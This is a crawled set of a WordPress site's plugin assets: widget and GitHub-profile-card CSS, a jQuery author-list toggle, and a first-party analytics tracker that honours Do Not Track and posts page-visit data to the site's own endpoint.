.ts-widgets-button-color-green .ts-widgets-call-to-action-button a span.ts-widgets-call-to-action-second-line {
	color: #91e065;
	color: rgba(255, 255, 255, 0.6);
}

.ts-widgets-button-color-black .ts-widgets-call-to-action-button a {
	background: #3a3c3d;
}
.ts-widgets-button-color-black .ts-widgets-call-to-action-button a:hover {
	background: #2e2f30;
}
.ts-widgets-button-color-black .ts-widgets-call-to-action-button a:active {
	background: #212223;
}
.ts-widgets-button-color-black .ts-widgets-call-to-action-button a span.ts-widgets-call-to-action-second-line {
	color: #b9bcbd;
	color: rgba(255, 255, 255, 0.6);
}

/* =Page tree widget
----------------------------------------------- */
ul.ts-widgets-page-tree {
	list-style: disc;
	padding: 0 0 0 1.5em;
	margin: 0;
}

ul.ts-widgets-page-tree li {
	margin-bottom: 0.25em;
	line-height: 1.4;
}

ul.ts-widgets-page-tree ul {
	margin: 0.5em 0 1em 1.25em !important;
	list-style: circle;
}

ul.ts-widgets-page-tree .current_page_item > a {
	font-weight: bold;
}

/* =List authors widget
----------------------------------------------- */
.ts-widgets-list-authors .ts-widgets-list-authors-author {
	margin-bottom: 1.25em;
	overflow: hidden;
}
.ts-widgets-list-authors .ts-widgets-list-authors-author ul {
	margin: 0 !important;
}
.ts-widgets-list-authors .ts-widgets-list-authors-author li {
	line-height: 1.4 !important;
	margin-bottom: 0.3em;
}
.ts-widgets-list-authors .ts-widgets-list-authors-author img {
	display: block;
	float: left;
}
.ts-widgets-list-authors.ts-widgets-list-authors.ts-widgets-gravatar-size-64 .ts-widgets-list-authors-author {
	margin-bottom: 1.75em;
}
.ts-widgets-list-authors .ts-widgets-list-authors-text {
	display: block;
	margin-left: 80px;
	line-height: 1.4;
}
.ts-widgets-list-authors.ts-widgets-list-authors.ts-widgets-gravatar-size-48 .ts-widgets-list-authors-text {
	margin-left: 60px;
}
.ts-widgets-list-authors.ts-widgets-list-authors.ts-widgets-gravatar-size-32 .ts-widgets-list-authors-text {
	margin-left: 45px;
}
.ts-widgets-list-authors .ts-widgets-list-authors-name {
	font-size: 1.1em;
	font-weight: bold;
	margin-bottom: 0.3em;
}
.ts-widgets-list-authors .ts-widgets-list-authors-name:hover {
	cursor: pointer;
}

/* =Preview post widget
----------------------------------------------- */
.ts-widgets-post-preview-thumbnail {
	margin-bottom: 0.75em;
}
.ts-widgets-post-preview-thumbnail img {
	display: block;
	max-width: 100%;
	height: auto;
}

.ts-widgets-post-preview-excerpt {
	margin-bottom: 1em !important;
}

/* =Social icons widget
----------------------------------------------- */
.ts-widgets-social-icons ul {
	text-align: center;
	font-size: 0;
	overflow: hidden;
}
.ts-widgets-social-icons ul li {
	display: block;
	float: left;
	margin: 0 0.4em 0.8em;
	font-size: 13px;
}
.ts-widgets-social-icons ul li a {
	display: block;
	width: 48px;
	height: 48px;
	text-indent: -9999em;
	background: url(../images/social-icons.png);
}
.ts-widgets-social-icons ul li a:hover {
	box-shadow: 0 0 0.25em rgba(0, 0, 0, 0.75);
}
.ts-widgets-social-icons ul li.ts-widgets-social-icons-twitter a {
	background-position: 0 0;
}
.ts-widgets-social-icons ul li.ts-widgets-social-icons-facebook a {
	background-position: 0 -48px;
}
.ts-widgets-social-icons ul li.ts-widgets-social-icons-linkedin a {
	background-position: 0 -96px;
}
.ts-widgets-social-icons ul li.ts-widgets-social-icons-googleplus a {
	background-position: 0 -144px;
}
.ts-widgets-social-icons ul li.ts-widgets-social-icons-pinterest a {
	background-position: 0 -192px;
}
.ts-widgets-social-icons ul li.ts-widgets-social-icons-youtube a {
	background-position: 0 -240px;
}
.ts-widgets-social-icons ul li.ts-widgets-social-icons-vimeo a {
	background-position: 0 -288px;
}
.ts-widgets-social-icons ul li.ts-widgets-social-icons-flickr a {
	background-position: 0 -336px;
}
.ts-widgets-social-icons ul li.ts-widgets-social-icons-dribbble a {
	background-position: 0 -384px;
}
.ts-widgets-social-icons ul li.ts-widgets-social-icons-tumblr a {
	background-position: 0 -432px;
}
.ts-widgets-social-icons ul li.ts-widgets-social-icons-instagram a {
	background-position: 0 -480px;
}
.ts-widgets-social-icons ul li.ts-widgets-social-icons-lastfm a {
	background-position: 0 -528px;
}
.ts-widgets-social-icons ul li.ts-widgets-social-icons-reddit a {
	background-position: 0 -576px;
}

/* =oEmbed widget
----------------------------------------------- */
.ts-widgets-oembed-content {
	margin-bottom: 1em;
}
.ts-widgets-oembed-content embed, .ts-widgets-oembed-content iframe, .ts-widgets-oembed-content object, .ts-widgets-oembed-content video {
	max-width: 100%;
}

.ts-widgets-oembed-description {
	line-height: 1.5;
}


--- FILE ---
content_type: text/css
request_url: https://schulz.dk/wp-content/plugins/widget-github-profile/style.css?ver=1.0.0
body_size: 491
content:
/* ###################################
 * Widget Github Profile Card Plugin
 * WPFabrika.Com
################################### */

.gh-title-icon {
    font-size: 24px !important;
    margin-right:10px;
}
.github-profile-card {
    text-align: center;
    overflow: hidden;
}

.github-profile-card > a, .github-profile-card > a:hover {
  color: #000;
  text-decoration: none;
}


.github-profile-card .g-avatar {
  width: 100%;
}

.github-profile-card .g-avatar img {
  border-radius: 100%;
  border: 2px solid #e2e2e2;
  width: 150px;
}

.github-profile-card .g-names {
  padding: 20px 0px !important;
  margin: 0 !important;
  overflow: hidden;
}

.github-profile-card .g-names .g-name {
  width: 100%;
  float: left;
  font-size: 26px;
  font-weight: bold;
}
.github-profile-card .g-names .g-nickname {
  width: 100%;
  float: left;
  font-size: 18px;
}

.github-profile-card .g-profile-stats {
  width: 100%;
  float: left;
  overflow: hidden;
  text-align: center;
  margin-bottom: 15px;
}

.github-profile-card .g-profile-stats ul {
  margin: 0 !important;
  padding: 0 !important;
  display: flex;
  align-items: stretch;
  justify-content: space-between;
}

.github-profile-card .g-profile-stats ul li {
  list-style: none;
  border-bottom: 0px;
  border-top: 0px;
  border-right: 1px solid #dedede;
  float: left;
  padding: 0px 12%;
  flex: 0 1 auto;
}

.github-profile-card .g-profile-stats ul li:last-child {
  border-right: 0px;
}

.github-profile-card .g-profile-stats ul li a {
  color:#3e3e3e !important;
  text-decoration:none;
}

.github-profile-card .g-profile-stats ul li span {
  width: 100%;
  text-align: center;
  float: left;
}

.github-profile-card .g-profile-stats ul li span.g-stat-title{
  font-size: 15px;
  margin-bottom: 5px;
}

.github-profile-card .g-profile-stats ul li span.g-stat-count{
  font-size: 18px;
  font-weight: bold;
}


.github-profile-card .g-details {
  width: 100%;
  float: left;
  margin-bottom: 15px;
}

.github-profile-card .g-details ul {}

.github-profile-card .g-details ul li {
  list-style: none;
  padding: 8px 0px;
  border-top: 0px;
  border-bottom: 1px solid #dedede;
}


.github-profile-card .g-details ul li i {
    font-size: 16px;
    margin-right: 10px;
}

.github-profile-card .g-follow  {
  position: relative;
  width: 100%;
  float: left;
  display: block;
  color: #000;
  border: 1px solid #d0d0d0;
  border-radius: 5px;
  padding: 5px 0px;
  margin-bottom: 15px;
  transition: all .2s linear;
  -webkit-transition: all .2s linear;
  -moz-transition: all .2s linear;
  -o-transition: all .2s linear;
  -ms-transition: all .2s linear;
}

.github-profile-card .g-follow:hover  {
  background-color: #e8e8e8;
}


--- FILE ---
content_type: application/javascript
request_url: https://schulz.dk/wp-content/plugins/ts-widget-pack/js/ts-widget-pack.js?ver=1.2
body_size: -6
content:
jQuery(document).ready(function($) {

	// Hide latest posts
	$('.ts-widgets-list-authors-text ul').hide();
	
	// Toggle latest posts on author name click
	$('.ts-widgets-list-authors-name').click(function(){
		$(this).parent().find('ul').slideToggle(150);
		
		return false;
	});

});

--- FILE ---
content_type: application/javascript
request_url: https://schulz.dk/wp-content/plugins/wp-private-stats/assets/js/tracker.js?ver=1.2.0
body_size: 933
content:
(function () {
    if (typeof window === 'undefined') {
        return;
    }

    if (typeof WPPrivateStats === 'undefined') {
        return;
    }

    if (navigator.doNotTrack === '1' || window.doNotTrack === '1') {
        return;
    }

    const config = WPPrivateStats;
    const endpoint = config.restUrl;
    const sessionStorageKey = 'wpps_session_landing';

    function parseQueryParams() {
        const params = new URLSearchParams(window.location.search);
        return {
            utmSource: params.get('utm_source') || '',
            utmMedium: params.get('utm_medium') || '',
            utmCampaign: params.get('utm_campaign') || '',
            utmTerm: params.get('utm_term') || ''
        };
    }

    function parseUserAgent() {
        const ua = navigator.userAgent.toLowerCase();
        let browser = 'Other';
        let os = 'Other';
        let device = 'Desktop';

        if (ua.indexOf('mobile') > -1 || ua.indexOf('android') > -1 || ua.indexOf('iphone') > -1) {
            device = 'Mobile';
        } else if (ua.indexOf('tablet') > -1 || ua.indexOf('ipad') > -1) {
            device = 'Tablet';
        }

        if (ua.indexOf('edg') > -1) {
            browser = 'Edge';
        } else if (ua.indexOf('chrome') > -1) {
            browser = 'Chrome';
        } else if (ua.indexOf('safari') > -1) {
            browser = 'Safari';
        } else if (ua.indexOf('firefox') > -1) {
            browser = 'Firefox';
        } else if (ua.indexOf('opera') > -1 || ua.indexOf('opr/') > -1) {
            browser = 'Opera';
        }

        if (ua.indexOf('windows nt 10') > -1) {
            os = 'Windows 10';
        } else if (ua.indexOf('windows nt 6.3') > -1) {
            os = 'Windows 8.1';
        } else if (ua.indexOf('windows nt 6.2') > -1) {
            os = 'Windows 8';
        } else if (ua.indexOf('windows nt 6.1') > -1) {
            os = 'Windows 7';
        } else if (ua.indexOf('macintosh') > -1) {
            os = 'macOS';
        } else if (ua.indexOf('android') > -1) {
            os = 'Android';
        } else if (ua.indexOf('iphone') > -1 || ua.indexOf('ipad') > -1) {
            os = 'iOS';
        } else if (ua.indexOf('linux') > -1) {
            os = 'Linux';
        }

        return { browser, os, device };
    }

    function getLandingPage() {
        try {
            let landing = sessionStorage.getItem(sessionStorageKey);
            if (!landing) {
                landing = window.location.href;
                sessionStorage.setItem(sessionStorageKey, landing);
            }
            return landing;
        } catch (err) {
            return window.location.href;
        }
    }

    function sendEvent() {
        const utms = parseQueryParams();
        const ua = parseUserAgent();
        const payload = {
            sessionKey: config.sessionKey,
            visitorKey: config.visitorKey,
            pageUrl: window.location.href,
            pageTitle: document.title || '',
            referer: document.referrer || '',
            utmSource: utms.utmSource,
            utmMedium: utms.utmMedium,
            utmCampaign: utms.utmCampaign,
            utmTerm: utms.utmTerm,
            postId: config.postId || 0,
            browser: ua.browser,
            os: ua.os,
            device: ua.device,
            landingPage: getLandingPage()
        };

        const headers = {
            'Content-Type': 'application/json'
        };

        if (config.nonce) {
            headers['X-WP-Nonce'] = config.nonce;
        }

        const body = JSON.stringify(payload);

        if (navigator.sendBeacon) {
            try {
                const blob = new Blob([body], { type: 'application/json' });
                navigator.sendBeacon(endpoint, blob);
                return;
            } catch (err) {
                // Fallback to fetch below
            }
        }

        fetch(endpoint, {
            method: 'POST',
            credentials: 'same-origin',
            headers,
            body
        }).catch(function () {
            // Fail silently; analytics should never block navigation
        });
    }

    if (document.readyState === 'complete') {
        sendEvent();
    } else {
        window.addEventListener('load', sendEvent, { once: true });
    }
})();
